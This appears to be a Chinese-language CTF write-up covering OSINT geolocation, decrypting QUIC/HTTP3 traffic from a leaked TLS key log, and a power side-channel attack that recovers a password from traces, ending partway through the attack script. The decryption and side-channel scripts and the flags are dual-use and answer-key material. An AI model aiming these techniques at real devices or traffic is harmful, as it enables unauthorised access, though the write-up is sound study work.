直接搜就行
nite{0n_th3_g4rden_0f_brok3n_dr3am5}Cornfield Chase


台電電桿及圖號座標定位
直接台电电力坐标转换 N0489 BE61 得到23°27'12.8"N 120°15'28.7"E

nite{1'v3_b33n_w41t1ng_f0r_y0u_4t_cape_no._7}Forensics
quick mistake
首先是TLS解密,有很多的QUIC流量 (Quick UDP Internet Connections)
有个QUIC流量泄露了SSL密钥
import base64
from Crypto.Protocol.KDF import HKDF
from Crypto.Cipher import AES
from Crypto.Hash import SHA256
# 1. 基础参数
seed_hex = "af717e2c8789db71fe624598faba3953c23fdb685e6b8cd2e6f84beef0c57175"
salt = b"telemetry"
info = b"sslkeylog"
# 2. 密文数据块 (来自你的流量包分析)
chunks = [
{
"nonce": "S459VmTWtpNcz+NU",
"ct": "D4Y706RkRpgzXAOAWe4eKyE3AjfFXxOgxXGV7SsKeH4umYbfaY6VMedKeghapSgIyghK7rLSJxwRWwDREt1sN+ZV3MPnw4CdaqOWdh3o3dLtlyJSsDg9iYYAynV68VaXKQna5xFGaFr9x0b3vuvbFTJ7u3zgTlAmpEutj0F4leuLZDGRZupvr9+jyNLxnGNVxNXwLTcYSIR1iTOUdao/252x4H9c7DjCeuvCDX4hYfPv+l5g8JEuwutqCbdzn3nVkL4s0931lT8wpkV4suIR+0bV+X4SU8pd6XlrkxweEWpVIbJkhqnKh5driyqA/1TneBVZKS03k7TiX9ZXqmVhS4r3BKrk7wMnVwQLSLmC07UOvIEsqzWp0GJnYvyGV1FzB7Tw4JXakoLhOGs+ocpGr2PuhSrUTiAW465ikw3+lsEnKI/OFG7I+2nVjKkBA09bu17iJHNoOD3rmQ0cRGiJ8/Vr3YufXeQDMn/REyoG+Wnv/P5rR1I/O6qn/5LHiWSqaNWpg7jjRvU/pt4KBPMMTckeXTseYUwts0Ntk7IBBztYnmq1zZSNhdAZ+KQQ1/8I/lJVdgg5YWZSdepexZVJuiofPgYN55fnvWqK/LxmVE4D3gOKKbJWCQoL1FgadmZ4iX99MjYzs2qsOp9m8i1yvrMbQ4emX7hjjk74I5rfZ9E+01bBvLiw4smdlBiT4ztWA/uQPYqZC/kN06Fu9LTYTCGR8/B/4mAlKUh6ZzQDePGrYiuR0k5/WRH2fzcYnUAt5NOt6akHE3ljXOW28PV2G5IL94IxPYkITHNPTMp2J84QcuozCHtf9ex/b3fG+DLPXT0zrxh5j11SsCTULPUmLXKKqCXc/NHaxHrquM7PUZi5fQZ7Jmz386K+2ExR4ycTNVSB2MuPDzvG+FPQP60M6varPywdWM6lM7IrDQ02lXC7/n9o+m60uIjfI52IvDe4b2NFJQeU2dFPKkAX1N68yWGc75IVz2noScPqaq4P978sT+z9DfKOe0ifQc0So8qoi2WHKvB5bEUjFezszGhWzq7rJ7toUu5rg+t5i9Tuf/qpFZfcwBHyPr8o6bmkLj0p9IsEldTKUZiD4Ng8ReYn9pwwc6weeZ02D432ziDSxwIB5NA/32GV50hT+4EvTeo1cCyyGxT9Na+Qd3RVoJgO4TDWTLYwVI/x2cFa88WbAjMHveWGGiEK5TZD3Ad2Jkj3UmTj0ETTuzW1aTqTHEfVY+7A/XTNN3E1Q4VB2+e+p2JxybXgvYSmhX0aQuzmqwXhRmA8BnpBBvwl/99rKQLdJUPnnrre06Om8Azi81212PaQtiq+IEuMWg==",
"tag": "ElHxGRAt7wicOe+lFkLiaw=="
},
{
"nonce": "tXd5ku7fU1lPn/D9",
"ct": "o6vvBmgm6Iyj9/RRUjDdqtcFj6tn4E/7whY/4do67UD3NgRHqicb3eWZ+O8xvMaok+MHjhRreah9QQS1NEy+fAbDGMhqVqwqeNS6F5j+MOv7UX7N1wn2ZyaIxT2UogGb6D2c+F7rnaJZdpsrDQ/ZEwQTaJVuHGNTQM1klV+UZOUJ4mZzSp+/u8M1p/JJrDcMjzaGypiP7HrZ+g6FGkL83PCzWKGSVw/3syZtuzu65Owtk5XbYqDRn7MN1rYeuCzoYlSoQ3ZccUQkk9+U4BTfgImBlBqT3D3byVxqMuz5JR6MyK/AGkUXpn2qaBtX00rEtKhnJ7iLRkkBVeXbUd/rWqUfGpf6QpOEiVQeA17p80mw5g68X52u03388XhfIbfR/qehWE7wK/t8O90/CiTNvCrhFgNg5Kvze/zgDz0lJ2h3sCoThsUjP6m3lXV6rYFnswLr6fmvD26tU3+wrmSvdBbHfaLovLmmBtI9bjDw44vpgNQ4HxttPiPllYZXZYvhTrs7P4XDDqDGRHwiHn0AmDR79UVrVO0ie5RsQt91wMT+3OhxiScRiH+xw7RpTd6wb3SLNcNwVQSc+zm3ZLBv8cNGj6TknRhbcSkZxmK7yANX3FcorjuGJDd+5kSzzOihuEw8qXVLXI0XLHtL7wz7nWDP8bKLIYvOVRd59aRnOuuH9dCD4Zc5",
"tag": "ZlYYx1K6YiALxD0Tm9k6/w=="
}
]
# 3. 解密
seed = bytes.fromhex(seed_hex)
key = HKDF(seed, 32, salt, SHA256, context=info)
decrypted_data = b""
for c in chunks:
nonce = base64.b64decode(c["nonce"])
ct = base64.b64decode(c["ct"])
tag = base64.b64decode(c["tag"])
cipher = AES.new(key, AES.MODE_GCM, nonce=nonce)
try:
decrypted_data += cipher.decrypt_and_verify(ct, tag)
except Exception as e:
print(f"Error: {e}")
# 4. 保存为标准格式
with open("keys.log", "wb") as f:
f.write(decrypted_data)
print("keys.log 已生成,请再次尝试导入 Wireshark。")先生成keys.log然后导入wireshark解密流量
SERVER_HANDSHAKE_TRAFFIC_SECRET 2500f732f1653ee3aa00e12b7eea74bdc84560352704f4fa3867230be10e6dc9 e421ab3034c3cdaf1bb56a74ac96db33cba69e9ec0daca8cb69cc4cf761e75551271b55e0bc74147c4fd2d3bd45e7f59
CLIENT_HANDSHAKE_TRAFFIC_SECRET 2500f732f1653ee3aa00e12b7eea74bdc84560352704f4fa3867230be10e6dc9 46ade76c21960f046d1e1e3eb7a311482f72bf7041056e1e727a0f953d63fddf54c8f461aaf36e3dfe0ae9742aeab454
SERVER_TRAFFIC_SECRET_0 2500f732f1653ee3aa00e12b7eea74bdc84560352704f4fa3867230be10e6dc9 d27b5c13de392011407a9f4739cade8d2f047752ae5a53ca8ac49452e6103f7d096bb5e85d57797f5b361c584d572100
CLIENT_TRAFFIC_SECRET_0 2500f732f1653ee3aa00e12b7eea74bdc84560352704f4fa3867230be10e6dc9 f6e203086a332394c865850c7f9c5b36b1c078c7eb01324cdc2c7f0fc6fc2df81944629ca95e5764e077fd9fd5063123
SERVER_HANDSHAKE_TRAFFIC_SECRET 01676c117a664530defc6fd00bb78985944d921bb57171279328f764e5b36a0c e30b264c1fb7f0702e23a820d7e2e2a1162513bcc9f306d8ddb1bdff5a7b98736ee1d0ecbfde175a2ed1d5b61855c0db
CLIENT_HANDSHAKE_TRAFFIC_SECRET 01676c117a664530defc6fd00bb78985944d921bb57171279328f764e5b36a0c ccd0dbf8360ce945904fc829d4aba0399cafe136bd337e5f5ed763581020124e0949ae8421ca376908b033f58a56026e
SERVER_TRAFFIC_SECRET_0 01676c117a664530defc6fd00bb78985944d921bb57171279328f764e5b36a0c 3931307751f68414b2a19a4ee700129f5f4f207713d83f90fc8e74acf62bd7a32f20080c5b65cea403f68bf8f02cd64c
CLIENT_TRAFFIC_SECRET_0 01676c117a664530defc6fd00bb78985944d921bb57171279328f764e5b36a0c 995c5a4793726dc86ffa8583bf7a45eec86e07fb7f911f893005fdc4c820c7fd52d132ba4514b4e6319ca2818ada94e0导入之后就能看到http3流量了
/source接收到的数据是一个gzip文件

打开是这一堆东西,但是有个关键的环境变量
AES_FLAG_KEY=wEN64tLF1PtOglz3Oorl7su8_GQzmlU2jbFP70cFz7c=访问/flag可以获得加密的flag
这是Fernet加密,写个脚本解密
from cryptography.fernet import Fernet
key = b"wEN64tLF1PtOglz3Oorl7su8_GQzmlU2jbFP70cFz7c="
token = b"gAAAAABpNXDCHUJ4YqH0Md2p6tzE303L8z5kPpPPWwYYrXUdiyW89eCaWWL1dbYU2JYj7SUvdwySW_egZDRF0fyFGxPua2KoFmd8upKP7cZv55jVp_SzItA="
print(Fernet(key).decrypt(token).decode())
可以得到 qu1c_d4t4gr4m_pwn3d}这是flag第三部分
第一部分攻击者ip 192.0.2.66
第二部分cid 2457ce19cb87e0eb
拼接
nite{192.0.2.66_2457ce19cb87e0eb_qu1c_d4t4gr4m_pwn3d}Hardware
False Promise
承包商提交了一个“安全认证模块”,声称其代码是恒定时间的,且能抵抗一阶 CPA 攻击 。我们需要通过独立测试,从提供的能量迹中恢复出 20 字节的密码.
查看核心代码 authenticate 函数:
for (uint8_t i = 0; i < KEY_LENGTH; i++) {
uint8_t diff = incoming_key[i] ^ master_key[i];
uint8_t is_match = (diff == 0);
// 漏洞点在这里:
acc += is_match * (i * 7 + 3);
mismatch_flag |= diff;
}虽然代码没有使用 if (is_match) 这种显式的分支语句(确实避免了简单的计时攻击),但第 4 行引入了数据依赖的算术操作。
在微控制器上,执行“加非零数”产生的功耗(Power Consumption)与“加零”是不同的。此外,乘法运算 is_match * ... 也会因为操作数的不同产生微小的能量差异。这就构成了侧信道泄漏。
攻击策略 利用题目提供的重复字节能量迹采用差异分析或马氏距离方法。 由于代码是逐字节循环比对,如果第 i 位字符猜测正确,能量迹在对应的第 i 次循环时间窗内会出现异常峰值。通过计算每种字符迹与平均迹的差异,即可逐位恢复密码。
数据恢复与修正 通过脚本对 20 个位置进行信号强度分析,提取每位信号最强的字符,原始恢复结果为:sscur1ty_byyOpt1mism。 结合题目名称 False Promise(虚假的承诺),推测这是讽刺安全圈的经典梗 Security by Optimism(乐观主义式安全)。
import numpy as np
import os
import glob
import re
# --- 配置部分 ---
# 请修改为你存放 .npy 文件的实际路径
TRACE_DIR = "./false_promise_traces/false_promise_traces/"
# 核心参数 (经过调试确定的最佳值)
PERIOD = 25 # 循环周期
START_OFFSET = 4 # 最佳起始偏移量
KEY_LENGTH = 20 # 密码长度
REG_PARAM = 1e-6 # 正则化参数,防止矩阵不可逆
def load_traces(trace_dir):
"""加载所有能量迹文件"""
files = glob.glob(os.path.join(trace_dir, "*.npy"))
if not files:
print(f"[!] 错误: 在 {trace_dir} 下未找到 .npy 文件")
return None, None
print(f"[*] 正在加载 {len(files)} 个能量迹文件...")
# 存储 trace 数据矩阵 T 和对应的字节标签 Bs
trace_list = []
byte_list = []
for f in files:
# 从文件名解析字符 (例如 passwd_sent-61... -> 0x61 -> 'a')
match = re.search(r'passwd_sent-([0-9a-fA-F]{2})', f)
if match:
byte_val = int(match.group(1), 16)
# 过滤掉非 ASCII 可打印字符以减少噪音 (可选)
if 32 <= byte_val <= 126:
try:
t = np.load(f, allow_pickle=True)
# 处理可能的结构化数组
t = t['trace'].flatten() if t.dtype.names else t.flatten()
trace_list.append(t)
byte_list.append(byte_val)
except Exception as e:
print(f"[!] 加载 {f} 失败: {e}")
if not trace_list:
return None, None
# 转为 numpy 数组: T 形状为 (N_traces, N_samples)
T = np.array(trace_list)
Bs = np.array(byte_list)
return T, Bs
def recover_key_mahalanobis(T, Bs, start=4, period=25, keylen=20, reg=1e-6):
"""
使用马氏距离 (Mahalanobis Distance) 逐字节恢复密钥
"""
recovered_key = []
print(f"[*] 开始分析... (Start={start}, Period={period})")
print("-" * 50)
print(f"{'Idx':<4} | {'Time Window':<15} | {'Recovered Char'}")
print("-" * 50)
for k in range(keylen):
# 定义当前字符的时间窗口 [a, b)
a = start + k * period
b = a + period
# 截取该窗口内的所有迹
# X 形状: (N_traces, Period)
X = T[:, a:b]
# 1. 中心化
mu = X.mean(axis=0, keepdims=True)
Xc = X - mu
# 2. 计算协方差矩阵
# Cov = (Xc.T @ Xc) / (N - 1)
C = (Xc.T @ Xc) / (Xc.shape[0] - 1)
# 3. 正则化 (防止矩阵奇异/不可逆)
C += np.eye(C.shape[0]) * reg * np.trace(C)
# 4. 计算逆矩阵 (或者伪逆)
try:
Ci = np.linalg.inv(C)
except np.linalg.LinAlgError:
Ci = np.linalg.pinv(C)
